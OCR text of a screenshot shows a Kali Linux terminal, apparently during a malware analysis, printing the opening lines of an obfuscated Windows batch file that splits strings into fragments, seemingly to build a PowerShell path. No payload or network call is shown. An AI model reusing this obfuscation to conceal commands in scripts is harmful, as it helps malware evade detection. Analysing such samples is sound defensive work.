 File Edit View VM Tabs Help
Home Kali-Linux-2022.2-vmwar...
Desktop : zsh — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
┌──(kali㉿kali)-[~/Desktop]
└─$ ls
lab_Motasem.ovpn motasemhamdan.ovpn relicmaps.one Tools windows.bat windows.bat.exe
┌──(kali㉿kali)-[~/Desktop]
└─$ cat windows.bat
set "eFlP=set "
%eFlP%"ualBOGvshk=ws"
%eFlP%"PxzdwcSExs= /"
%eFlP%"ndjtYQuanY=po"
%eFlP%"cHFmSnCqnE=Wi"
%eFlP%"CJnGNBkyYp=co"
%eFlP%"jaXcJXQMrV=rS"
%eFlP%"nwIWiBzpbz=:\"
%eFlP%"xprVJLooVF=Po"
%eFlP%"tzMKflzfvX=0\"
%eFlP%"VCWZpprcdE=1."
%eFlP%"XzrrbwrpmM=\v"
%eFlP%"BFTOQBPCju=st"
%eFlP%"WmUoySsDby=he"
%eFlP%"tHJYExMHlP=rs"
%eFlP%"JPfTcZlwxJ=do"
- : sudo openvpn Desktop : wine Desktop : zsh
5:07 AM
8/21/23
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
87°F
Sunny
Search
ENG
US
12:07 PM
8/21/2023
1